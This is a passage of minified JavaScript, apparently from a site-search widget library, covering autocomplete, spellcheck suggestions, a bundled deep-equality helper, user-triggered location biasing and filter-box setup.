0===i&&(i={}),(o=r.call(this,t,i)||this).isFilterSearch=t.isFilterSearch||!1,o._verticalKey=t.verticalKey||null,o._inputEl=t.inputEl||".js-yext-query",o._autocompleteEls=t.autoCompleteEls||".js-yext-autocomplete-option",o.moduleId=qo+"."+o.name,o._originalQuery=t.originalQuery||"",o._sectionIndex=0,o._resultIndex=-1,o.promptHeader=t.promptHeader||null,o._autoFocus=t.autoFocus||!1,o._onSubmit=t.onSubmit||function(){},o._onChange=t.onChange||function(){},o._searchParameters=t.searchParameters||null,o.listLabelIdName=t.listLabelIdName||"yxt-SearchBar-listLabel--SearchBar",o._shouldHideOnEmptySearch=t.shouldHideOnEmptySearch||!1,o._onOpen=t.onOpen||function(){},o._onClose=t.onClose||function(){},o._isOpen=!1,o._isVoiceSearchActive=!1,o.customPrompts=t.customPrompts,o}Et(n,r),n.defaultTemplateName=function(t){return"search/autocomplete"};var e=n.prototype;return e.setState=function(t){var i,o=F.query(this._parentContainer,this._inputEl),s=this._isOpen;if(this._shouldHideOnEmptySearch&&!o.value||!this.isQueryInputFocused()&&!this._isVoiceSearchActive?(this._isOpen=!1,this._sectionIndex=0,this._resultIndex=-1,t={}):this._isOpen=!0,this.customPrompts&&t.sections){var c,l,f=Fe(c=t.sections).call(c,function(g){return g.isCustom}),h=it(l=this.customPrompts).call(l,function(g){return function w6(r,n){return e=r.toLowerCase(),t=n.toLowerCase(),!!Ye(e).call(e,t)||!(t.length<3)&&function(i,o){for(var a=[],s=0;s<=i.length-o.length;s++)a.push(i.substr(s,o.length));for(var c=o.length,l=0,f=a;l<f.length;l++){var p=Hv(f[l],o);p<c&&(c=p)}return c}(e,t)<=1;var e,t}(g,o.value)});if(!f&&h.length>0){var p=this.combineResultsWithCustomPrompts(t,h);return void this.core.storage.set(qo+"."+this.name,p)}}s&&!this._isOpen?this._onClose():!s&&this._isOpen&&this._onOpen(),this.updateAriaAttribute(),r.prototype.setState.call(this,et({},t,{hasResults:this.hasResults(t),isAlreadyOpen:this._isOpen&&s,sectionIndex:this._sectionIndex,resultIndex:this._resultIndex,promptHeader:0===this._originalQuery.length?this.promptHeader:null,listLabelIdName:this.listLabelIdName,autocompleteContainerIdName:"yxt-AutoComplete-container-"+((null==(i=this._config.name)?void 0:i.replace(/\./g,"-"))||""),eventOptions:this.eventOptions(t)}))},e.eventOptions=function(t){var i;return null==(i=t.sections)?void 0:ht(i).call(i,function(a){var s;return null==(s=a.results)?void 0:ht(s).call(s,function(c){return{suggestedSearchText:c.value}})})},e.updateAriaAttribute=function(){var t=F.query(this._parentContainer,this._inputEl);t.removeAttribute("aria-activedescendant"),this._sectionIndex>=0&&this._resultIndex>=0&&t.setAttribute("aria-activedescendant","yxt-AutoComplete-option-"+this._config.name+"-"+this._sectionIndex+"-"+this._resultIndex)},e.isQueryInputFocused=function(){var t;return document.activeElement&&document.activeElement.getAttribute("class")&&Ye(t=document.activeElement.getAttribute("class")).call(t,this._inputEl.substring(1))},e.updateState=function(){this.setState(this._state.get())},e.onCreate=function(){var t=this,i=F.query(this._parentContainer,this._inputEl);if(!i)throw new Error("Could not initialize AutoComplete. Can not find {HTMLElement} `",this._inputEl,"`.");F.attributes(i,{autocomplete:"off",autocorrect:"off",spellcheck:"false"}),F.on(document,"click",function(o){F.matches(o.target,".js-yxt-AutoComplete-wrapper *")||F.matches(o.target,t._inputEl)||t.close()}),F.on(i,"focus",function(){t._sectionIndex=0,t._resultIndex=-1,t.autoComplete(i.value)}),F.on(i,"keydown",function(o){t.handleNavigateResults(o.keyCode,o),t.handleSubmitResult(o.keyCode,i.value,o)}),this._autoFocus&&F.once(i,"click",function(){t.autoComplete(i.value)}),F.delegate(this._container,".js-yext-autocomplete-option","click",function(o,a){var s=a.dataset,c=s.short;t.updateQuery(c),t._onSubmit(c,it(s)),t.close()}),F.on(i,"keyup",function(o){t.handleTyping(o.keyCode,i.value,o)})},e.close=function(){this.setState({}),this.reset()},e.reset=function(){this._sectionIndex=0,this._resultIndex=-1,this.updateState()},e.updateQuery=function(t){void 0===t&&(t=this._state.get("sections")[this._sectionIndex].results[this._resultIndex].shortValue),F.query(this._parentContainer,this._inputEl).value=t},e.handleTyping=function(t,i,o){var a=[40,38,17,18,16,37,39,91,92,13,9,93];if(!(cn(a).call(a,t)>-1)){if(27===t)return this.updateQuery(this._originalQuery),void this.close();this._originalQuery=i,this.reset(),this.autoComplete(i)}},e.setIsVoiceSearchActive=function(t){this._isVoiceSearchActive=t},e.setCustomPrompts=function(t){this.customPrompts=t},e.createSectionForCustomPrompts=function(t){var i=ht(t).call(t,function(o){return Zc.transformAutoCompleteResult({value:o})});return{results:i,resultsCount:i.length,isCustom:!0}},e.combineResultsWithCustomPrompts=function(t,i){var o,a=this.createSectionForCustomPrompts(i),s=it(o=t.sections).call(o,function(c){return 0!==c.resultsCount});return s.unshift(a),et({},t,{sections:s})},e.autoComplete=function(t){this.isFilterSearch?this.core.autoCompleteFilter(t,{namespace:this.name,verticalKey:this._verticalKey,searchParameters:this._searchParameters}):this._verticalKey?this.core.autoCompleteVertical(t,this.name,this._verticalKey):this.core.autoCompleteUniversal(t,this.name)},e.hasResults=function(t){if(!t)return!1;var i=t.sections;if(!i)return!1;for(var o=0;o<i.length;o++){var a=i[o];if(a){var s=a.results;if(s&&s.length>0)return!0}}return!1},e.handleNavigateResults=function(t,i){var o=this._state.get("sections");if(!(void 0===o||o.length<=0))if(9!==t){var a=o[this._sectionIndex].results;if(38===t)return i.preventDefault(),this._resultIndex<=0?this._sectionIndex>0?(this._sectionIndex--,this._resultIndex=o[this._sectionIndex].results.length-1,this.updateQuery(),void this.updateState()):(this.updateQuery(this._originalQuery),void this.reset()):(this._resultIndex--,this.updateState(),void this.updateQuery());if(40===t){if(i.preventDefault(),this._resultIndex>=a.length-1)return this._sectionIndex<o.length-1&&(this._sectionIndex++,this._resultIndex=0),this.updateQuery(),void this.updateState();this._resultIndex++,this.updateQuery(),this.updateState()}}else this.close()},e.handleSubmitResult=function(t,i,o){var a=this._state.get("sections");if(void 0===a||a.length<=0)this.isFilterSearch&&this.autoComplete(i);else if(13===t){if(o.preventDefault(),this.isFilterSearch&&-1===this._resultIndex)return;var s="";this._sectionIndex>=0&&this._resultIndex>=0&&(s=Se(it(a[this._sectionIndex].results[this._resultIndex]))),this.updateQuery(i),this._originalQuery=i,this._onSubmit(i,s),this.close()}else this._onChange()},e.updateAriaExpanded=function(t){if(t){var i=this.getState("hasResults");t.getAttribute("aria-expanded")!==i&&t.setAttribute("aria-expanded",i)}},Gt(n,null,[{key:"type",get:function(){return"AutoComplete"}}])}(Wt);function Wv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function $v(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Wv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Wv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var F6={suggestionHelpText:"Did you mean:"},I6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,$v($v({},F6),t),i)||this).moduleId=fn,o}Et(n,r),n.defaultTemplateName=function(){return"search/spellcheck"};var e=n.prototype;return e.setState=function(t,i){return r.prototype.setState.call(this,et({},t,{shouldShow:void 0!==t.correctedQuery,correctedQueryUrl:this._buildRedirectQueryUrl(t.correctedQuery,t.type),helpText:this._getHelpText(t.type)},i))},e._buildRedirectQueryUrl=function(t,i){if(void 0===t)return"";var o=new He(this.core.storage.getCurrentStateUrlMerged());return o.set(Kt,t.value),o.set(fs,!0),o.set(ur,i.toLowerCase()),"?"+o.toString()},e._getHelpText=function(t){return"SUGGEST"===t?this._config.suggestionHelpText:""},Gt(n,null,[{key:"type",get:function(){return"SpellCheck"}}])}(Wt),Yv=ot(function(r,n){var e="[object Arguments]",t="[object Map]",i="[object Object]",o="[object Set]",a=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,c={};c["[object Float32Array]"]=c["[object Float64Array]"]=c["[object Int8Array]"]=c["[object Int16Array]"]=c["[object Int32Array]"]=c["[object Uint8Array]"]=c["[object Uint8ClampedArray]"]=c["[object Uint16Array]"]=c["[object Uint32Array]"]=!0,c[e]=c["[object Array]"]=c["[object ArrayBuffer]"]=c["[object Boolean]"]=c["[object DataView]"]=c["[object Date]"]=c["[object Error]"]=c["[object Function]"]=c[t]=c["[object Number]"]=c[i]=c["[object RegExp]"]=c[o]=c["[object String]"]=c["[object WeakMap]"]=!1;var l="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=n&&!n.nodeType&&n,g=p&&r&&!r.nodeType&&r,y=g&&g.exports===p,b=y&&l.process,S=function(){try{return b&&b.binding&&b.binding("util")}catch{}}(),C=S&&S.isTypedArray;function L(M,N){for(var J=-1,at=null==M?0:M.length;++J<at;)if(N(M[J],J,M))return!0;return!1}function A(M){var N=-1,J=Array(M.size);return M.forEach(function(at,Mt){J[++N]=[Mt,at]}),J}function q(M){var N=-1,J=Array(M.size);return M.forEach(function(at){J[++N]=at}),J}var j,X,M,tt=Array.prototype,W=Object.prototype,R=h["__core-js_shared__"],D=Function.prototype.toString,Y=W.hasOwnProperty,x=(M=/[^.]+$/.exec(R&&R.keys&&R.keys.IE_PROTO||""))?"Symbol(src)_1."+M:"",T=W.toString,Q=RegExp("^"+D.call(Y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),bt=y?h.Buffer:void 0,Ot=h.Symbol,Yt=h.Uint8Array,_t=W.propertyIsEnumerable,ye=tt.splice,ce=Ot?Ot.toStringTag:void 0,De=Object.getOwnPropertySymbols,Ke=bt?bt.isBuffer:void 0,Te=(j=Object.keys,X=Object,function(M){return j(X(M))}),ae=hn(h,"DataView"),qe=hn(h,"Map"),Hr=hn(h,"Promise"),fr=hn(h,"Set"),Or=hn(h,"WeakMap"),Sr=hn(Object,"create"),Rt=Ze(ae),Kr=Ze(qe),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ot?Ot.prototype:void 0,Gr=ea?ea.valueOf:void 0;function xe(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function je(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function Ge(M){var N=-1,J=null==M?0:M.length;for(this.clear();++N<J;){var at=M[N];this.set(at[0],at[1])}}function de(M){var N=-1,J=null==M?0:M.length;for(this.__data__=new Ge;++N<J;)this.add(M[N])}function Le(M){var N=this.__data__=new je(M);this.size=N.size}function Ci(M,N){for(var J=M.length;J--;)if(ki(M[J][0],N))return J;return-1}function xn(M){return null==M?void 0===M?"[object Undefined]":"[object Null]":ce&&ce in Object(M)?function(N){var J=Y.call(N,ce),at=N[ce];try{N[ce]=void 0;var Mt=!0}catch{}var xt=T.call(N);return Mt&&(J?N[ce]=at:delete N[ce]),xt}(M):T.call(M)}function Qn(M){return I(M)&&xn(M)==e}function Wn(M,N,J,at,Mt){return M===N||(null==M||null==N||!I(M)&&!I(N)?M!=M&&N!=N:function(xt,Vt,pe,ir,le,vt){var Lt=Yn(xt),$t=Yn(Vt),Xt=Lt?"[object Array]":Lr(xt),Qe=$t?"[object Array]":Lr(Vt),Ft=(Xt=Xt==e?i:Xt)==i,we=(Qe=Qe==e?i:Qe)==i,ne=Xt==Qe;if(ne&&Qr(xt)){if(!Qr(Vt))return!1;Lt=!0,Ft=!1}if(ne&&!Ft)return vt||(vt=new Le),Lt||G(xt)?so(xt,Vt,pe,ir,le,vt):function(ie,Jt,na,$r,ia,hr,Yr){switch(na){case"[object DataView]":if(ie.byteLength!=Jt.byteLength||ie.byteOffset!=Jt.byteOffset)return!1;ie=ie.buffer,Jt=Jt.buffer;case"[object ArrayBuffer]":return!(ie.byteLength!=Jt.byteLength||!hr(new Yt(ie),new Yt(Jt)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ki(+ie,+Jt);case"[object Error]":return ie.name==Jt.name&&ie.message==Jt.message;case"[object RegExp]":case"[object String]":return ie==Jt+"";case t:var dn=A;case o:if(dn||(dn=q),ie.size!=Jt.size&&!(1&$r))return!1;var oa=Yr.get(ie);if(oa)return oa==Jt;$r|=2,Yr.set(ie,Jt);var Mn=so(dn(ie),dn(Jt),$r,ia,hr,Yr);return Yr.delete(ie),Mn;case"[object Symbol]":if(Gr)return Gr.call(ie)==Gr.call(Jt)}return!1}(xt,Vt,Xt,pe,ir,le,vt);if(!(1&pe)){var Jn=Ft&&Y.call(xt,"__wrapped__"),Xn=we&&Y.call(Vt,"__wrapped__");if(Jn||Xn){var ra=Jn?xt.value():xt,T0=Xn?Vt.value():Vt;return vt||(vt=new Le),le(ra,T0,pe,ir,vt)}}return!!ne&&(vt||(vt=new Le),function(ie,Jt,na,$r,ia,hr){var Yr=1&na,dn=$n(ie),Ai=dn.length;if(Ai!=$n(Jt).length&&!Yr)return!1;for(var Mn=Ai;Mn--;){var On=dn[Mn];if(!(Yr?On in Jt:Y.call(Jt,On)))return!1}var aa=hr.get(ie);if(aa&&hr.get(Jt))return aa==Jt;var sa=!0;hr.set(ie,Jt),hr.set(Jt,ie);for(var Ds=Yr;++Mn<Ai;){var ca=ie[On=dn[Mn]],la=Jt[On];if($r)var gl=Yr?$r(la,ca,On,Jt,ie,hr):$r(ca,la,On,ie,Jt,hr);if(!(void 0===gl?ca===la||ia(ca,la,na,$r,hr):gl)){sa=!1;break}Ds||(Ds="constructor"==On)}if(sa&&!Ds){var lo=ie.constructor,ua=Jt.constructor;lo==ua||!("constructor"in ie)||!("constructor"in Jt)||"function"==typeof lo&&lo instanceof lo&&"function"==typeof ua&&ua instanceof ua||(sa=!1)}return hr.delete(ie),hr.delete(Jt),sa}(xt,Vt,pe,ir,le,vt))}(M,N,J,at,Wn,Mt))}function so(M,N,J,at,Mt,xt){var Vt=1&J,pe=M.length,ir=N.length;if(pe!=ir&&!(Vt&&ir>pe))return!1;var le=xt.get(M);if(le&&xt.get(N))return le==N;var vt=-1,Lt=!0,$t=2&J?new de:void 0;for(xt.set(M,N),xt.set(N,M);++vt<pe;){var Xt=M[vt],Qe=N[vt];if(at)var Ft=Vt?at(Qe,Xt,vt,N,M,xt):at(Xt,Qe,vt,M,N,xt);if(void 0!==Ft){if(Ft)continue;Lt=!1;break}if($t){if(!L(N,function(we,ne){if(!$t.has(ne)&&(Xt===we||Mt(Xt,we,J,at,xt)))return $t.push(ne)})){Lt=!1;break}}else if(Xt!==Qe&&!Mt(Xt,Qe,J,at,xt)){Lt=!1;break}}return xt.delete(M),xt.delete(N),Lt}function $n(M){return at=Zr,Mt=function ft(M){return null!=(N=M)&&En(N.length)&&!Wr(N)?function kn(M,N){var J=Yn(M),at=!J&&An(M),Mt=!J&&!at&&Qr(M),xt=!J&&!at&&!Mt&&G(M),Vt=J||at||Mt||xt,pe=Vt?function(vt,Lt){for(var $t=-1,Xt=Array(vt);++$t<vt;)Xt[$t]=Lt($t);return Xt}(M.length,String):[],ir=pe.length;for(var le in M)!N&&!Y.call(M,le)||Vt&&("length"==le||Mt&&("offset"==le||"parent"==le)||xt&&("buffer"==le||"byteLength"==le||"byteOffset"==le)||co(le,ir))||pe.push(le);return pe}(M):function ao(M){if(J=(N=M)&&N.constructor,N!==("function"==typeof J&&J.prototype||W))return Te(M);var N,J,Mt=[];for(var xt in Object(M))Y.call(M,xt)&&"constructor"!=xt&&Mt.push(xt);return Mt}(M);var N}(N=M),Yn(N)?Mt:function(xt,Vt){for(var pe=-1,ir=Vt.length,le=xt.length;++pe<ir;)xt[le+pe]=Vt[pe];return xt}(Mt,at(N));var N,at,Mt}function Tr(M,N){var J,at,Mt=M.__data__;return("string"==(at=typeof(J=N))||"number"==at||"symbol"==at||"boolean"==at?"__proto__"!==J:null===J)?Mt["string"==typeof N?"string":"hash"]:Mt.map}function hn(M,N){var at,Mt,J=(at=M,Mt=N,at?.[Mt]);return function Ns(M){return!(!xi(M)||(N=M,x&&x in N))&&(Wr(M)?Q:a).test(Ze(M));var N}(J)?J:void 0}xe.prototype.clear=function(){this.__data__=Sr?Sr(null):{},this.size=0},xe.prototype.delete=function(M){var N=this.has(M)&&delete this.__data__[M];return this.size-=N?1:0,N},xe.prototype.get=function(M){var N=this.__data__;if(Sr){var J=N[M];return"__lodash_hash_undefined__"===J?void 0:J}return Y.call(N,M)?N[M]:void 0},xe.prototype.has=function(M){var N=this.__data__;return Sr?void 0!==N[M]:Y.call(N,M)},xe.prototype.set=function(M,N){var J=this.__data__;return this.size+=this.has(M)?0:1,J[M]=Sr&&void 0===N?"__lodash_hash_undefined__":N,this},je.prototype.clear=function(){this.__data__=[],this.size=0},je.prototype.delete=function(M){var N=this.__data__,J=Ci(N,M);return!(J<0||(J==N.length-1?N.pop():ye.call(N,J,1),--this.size,0))},je.prototype.get=function(M){var N=this.__data__,J=Ci(N,M);return J<0?void 0:N[J][1]},je.prototype.has=function(M){return Ci(this.__data__,M)>-1},je.prototype.set=function(M,N){var J=this.__data__,at=Ci(J,M);return at<0?(++this.size,J.push([M,N])):J[at][1]=N,this},Ge.prototype.clear=function(){this.size=0,this.__data__={hash:new xe,map:new(qe||je),string:new xe}},Ge.prototype.delete=function(M){var N=Tr(this,M).delete(M);return this.size-=N?1:0,N},Ge.prototype.get=function(M){return Tr(this,M).get(M)},Ge.prototype.has=function(M){return Tr(this,M).has(M)},Ge.prototype.set=function(M,N){var J=Tr(this,M),at=J.size;return J.set(M,N),this.size+=J.size==at?0:1,this},de.prototype.add=de.prototype.push=function(M){return this.__data__.set(M,"__lodash_hash_undefined__"),this},de.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.clear=function(){this.__data__=new je,this.size=0},Le.prototype.delete=function(M){var N=this.__data__,J=N.delete(M);return this.size=N.size,J},Le.prototype.get=function(M){return this.__data__.get(M)},Le.prototype.has=function(M){return this.__data__.has(M)},Le.prototype.set=function(M,N){var J=this.__data__;if(J instanceof je){var at=J.__data__;if(!qe||at.length<199)return at.push([M,N]),this.size=++J.size,this;J=this.__data__=new Ge(at)}return J.set(M,N),this.size=J.size,this};var Zr=De?function(M){return null==M?[]:(M=Object(M),function(N,J){for(var at=-1,Mt=null==N?0:N.length,xt=0,Vt=[];++at<Mt;){var pe=N[at];J(pe)&&(Vt[xt++]=pe)}return Vt}(De(M),function(N){return _t.call(M,N)}))}:function(){return[]},Lr=xn;function co(M,N){return!!(N=N??9007199254740991)&&("number"==typeof M||s.test(M))&&M>-1&&M%1==0&&M<N}function Ze(M){if(null!=M){try{return D.call(M)}catch{}try{return M+""}catch{}}return""}function ki(M,N){return M===N||M!=M&&N!=N}(ae&&"[object DataView]"!=Lr(new ae(new ArrayBuffer(1)))||qe&&Lr(new qe)!=t||Hr&&"[object Promise]"!=Lr(Hr.resolve())||fr&&Lr(new fr)!=o||Or&&"[object WeakMap]"!=Lr(new Or))&&(Lr=function(M){var N=xn(M),J=N==i?M.constructor:void 0,at=J?Ze(J):"";if(at)switch(at){case Rt:return"[object DataView]";case Kr:return t;case Rs:return"[object Promise]";case js:return o;case Ps:return"[object WeakMap]"}return N});var An=Qn(function(){return arguments}())?Qn:function(M){return I(M)&&Y.call(M,"callee")&&!_t.call(M,"callee")},Yn=Array.isArray,Qr=Ke||function(){return!1};function Wr(M){if(!xi(M))return!1;var N=xn(M);return"[object Function]"==N||"[object GeneratorFunction]"==N||"[object AsyncFunction]"==N||"[object Proxy]"==N}function En(M){return"number"==typeof M&&M>-1&&M%1==0&&M<=9007199254740991}function xi(M){var N=typeof M;return null!=M&&("object"==N||"function"==N)}function I(M){return null!=M&&"object"==typeof M}var G=C?function(M){return function(N){return M(N)}}(C):function(M){return I(M)&&En(M.length)&&!!c[xn(M)]};r.exports=function(M,N){return Wn(M,N)}});function Jv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function al(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Jv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Jv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var R6={ipAccuracyHelpText:"based on your internet address",deviceAccuracyHelpText:"based on your device",updateLocationButtonText:"Update your location"},j6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,al(al({},R6),t),i)||this).core.storage.registerListener({storageKey:Er,eventType:"update",callback:function(a){a.searchState===It.SEARCH_LOADING||Yv(a,o.getState("locationBias"))||o.setState(a)}}),o._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey||null,o._updateLocationEl=t.updateLocationEl||".js-locationBias-update-location",o._locationDisplayName="",o._accuracy="",o._allowUpdate=!0,o._geolocationOptions=al({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=al({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"search/locationbias"};var e=n.prototype;return e.onMount=function(){var t=this;this._allowUpdate&&(this._disableLocationUpdateIfGeolocationDenied(),F.on(this._updateLocationEl,"click",function(i){"geolocation"in navigator&&navigator.geolocation.getCurrentPosition(function(o){t.core.storage.set(Qi,{lat:o.coords.latitude,lng:o.coords.longitude,radius:o.coords.accuracy}),t.core.triggerSearch()},function(o){return t._handleGeolocationError(o)},t._geolocationOptions)}))},e._handleGeolocationError=function(t){1===t.code&&this._disableLocationUpdate();var i=this._geolocationTimeoutAlert;i.enabled&&_s(i.message)},e.setState=function(t,i){return this._locationDisplayName=t.locationDisplayName,this._accuracy=t.accuracy,r.prototype.setState.call(this,et({},t,{locationDisplayName:this._getLocationDisplayName(t),accuracyText:this._getAccuracyHelpText(t.accuracy),isPreciseLocation:"DEVICE"===t.accuracy&&this._allowUpdate,isUnknownLocation:"UNKNOWN"===t.accuracy,shouldShow:null!=t.accuracy,allowUpdate:this._allowUpdate,locationBias:t},i))},e._getLocationDisplayName=function(t){return"UNKNOWN"===t.accuracy?"Unknown Location":t.locationDisplayName},e._getAccuracyHelpText=function(t){switch(t){case"IP":return this._config.ipAccuracyHelpText;case"DEVICE":return this._config.deviceAccuracyHelpText;default:return""}},e._disableLocationUpdateIfGeolocationDenied=function(){var t=this;"permissions"in navigator&&navigator.permissions.query({name:"geolocation"}).then(function(i){"denied"===i.state&&t._disableLocationUpdate()})},e._disableLocationUpdate=function(){this.core.storage.delete(Qi),this._allowUpdate=!1,this.setState({locationDisplayName:this._locationDisplayName,accuracy:this._accuracy})},Gt(n,null,[{key:"type",get:function(){return"LocationBias"}}])}(Wt);function Xv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function c0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Xv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Xv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P6=function(){function r(n){var e;this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFilter=n.resetFilter||!1,this.resetFilterLabel=n.resetFilterLabel||"reset",this.resetFilters=void 0===n.resetFilters?!n.searchOnChange:n.resetFilters,this.resetFiltersLabel=n.resetFiltersLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.applyButtonSelector=n.applyButtonSelector||".js-yext-filterbox-apply",this.filterConfigs=it(e=n.filters).call(e,function(t){return t.options.length}),this.isDynamic=n.isDynamic||!1,this.validate()}return r.prototype.validate=function(){},r}(),N6=function(r){function n(t,i){var o,a;if(void 0===t&&(t={}),void 0===i&&(i={}),(a=r.call(this,t,i)||this).config=new P6(t),!(t.filters&&t.filters instanceof Array))throw new cr("FilterBox requires filters to be provided as an array","FilterBox");return a._filterComponents=[],a._filterNodes=[],U(o=a.config.filterConfigs).call(o,function(s){var c;(void 0===s.showCount?a.config.showCount:s.showCount)||U(c=s.options).call(c,function(l){l.countLabel=null})}),a}Et(n,r),n.defaultTemplateName=function(){return"filters/filterbox"};var e=n.prototype;return e.setState=function(t){r.prototype.setState.call(this,et({},t,this.config,{showReset:this.config.resetFilters,resetLabel:this.config.resetFiltersLabel,showApplyButton:!this.config.searchOnChange}))},e.onMount=function(){var t,i=this;this._filterComponents.length&&(U(t=this._filterComponents).call(t,function(f){return f.remove()}),this._filterComponents=[],this._filterNodes=[]);for(var o=function(f){var h=i.config.filterConfigs[f],p=i.componentManager.create(h.type,c0(c0(c0({},i.config),{},{parentContainer:i._container,name:i.name+".filter"+f,storeOnChange:!1,container:".js-yext-filterbox-filter"+f,showReset:i.config.resetFilter,resetLabel:i.config.resetFilterLabel,isDynamic:i.config.isDynamic},h),{},{showExpand:void 0===h.showExpand?i.config.expand:h.showExpand,onChange:function(g,y,b){i.onFilterNodeChange(f,g,i.config.searchOnChange||y,i.config.searchOnChange&&!b),h.onChange&&h.onChange()}}));i.config.isDynamic&&"function"==typeof p.floatSelected&&p.floatSelected(),p.mount(),i._filterComponents.push(p),i._filterNodes[f]=p.getFilterNode()},a=0;a<this.config.filterConfigs.length;a++)o(a);if(this._saveFilterNodesToStorage(),!this.config.searchOnChange){var s=F.query(this._container,this.config.applyButtonSelector);s&&F.on(s,"click",function(){i._saveFilterNodesToStorage(),i.core.triggerSearch(Kn)})}var c,l=F.query(this._container,".js-yxt-FilterBox-reset");l&&F.on(l,"click",se(c=this.resetFilters).call(c,this))},e._getValidFilterNodes=function(){var t;return it(t=this._filterNodes).call(t,function(i){return i.getFilter().getFilterKey()})},e.resetFilters=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.clearOptions()})},e.onFilterNodeChange=function(t,i,o,a){this._filterNodes[t]=i,(o||a)&&this._saveFilterNodesToStorage(),a&&this.core.triggerSearch(Kn)},e.remove=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.remove()}),r.prototype.remove.call(this)},e._saveFilterNodesToStorage=function(){if(this.config.isDynamic){var t,i=ht(t=this.config.filterConfigs).call(t,function(a){return a.fieldId});this.core.setFacetFilterNodes(i,this._getValidFilterNodes())}else{var o;U(o=this._filterComponents).call(o,function(a){return a.apply()})}},Gt(n,null,[{key:"type",get:function(){return"FilterBox"}}])}(Wt);function Ss(r,n,e,t){return n=n||function(i){return i},e=e||function(i){return i},on(r).call(r,function(i,o,a){var s=n(o,a),c=e(o,a);return i[s]?i[s].push(c):i[s]=[c],i},t||{})}function tm(r,n){var e;if(!r||!r.getFilterKey())return{};var t=it(e=function i(o,a){var s=o[os]||o[as];return s?bi(s).call(s,function(c){return i(Ie.from(c),a)}):Ie.from(o).getFilterKey()===a?[o]:[]}(r,n)).call(e,function(i){return i.isRangeFilter()});return t.length<1?{}:t[0][n]}function l0(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return em(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?em(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function em(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function rm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Si(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=rm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=rm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var nm=["singleoption","multioption"],Zn={RADIUS_FILTER:"RADIUS_FILTER",STATIC_FILTER:"STATIC_FILTER"},D6=function(){function r(e,t){var i,o;this.control=e.control,this.optionType=e.optionType||Zn.STATIC_FILTER,this.initialOptions=ht(i=e.options).call(i,function(l){return Si({},l)}),this.options=ht(o=e.options).call(o,function(l){return Si({},l)}),this.label=e.label||"Filters",this.onChange=e.onChange||function(){},this.storeOnChange=void 0===e.storeOnChange||e.storeOnChange,this.showReset=e.showReset&&this.options.length>0,this.isDynamic=e.isDynamic,this.resetLabel=e.resetLabel||"reset",this.showMoreLimit=e.showMoreLimit||5,this.showMoreLabel=e.showMoreLabel||"show more",this.showLessLabel=e.showLessLabel||"show less",this.showMore=void 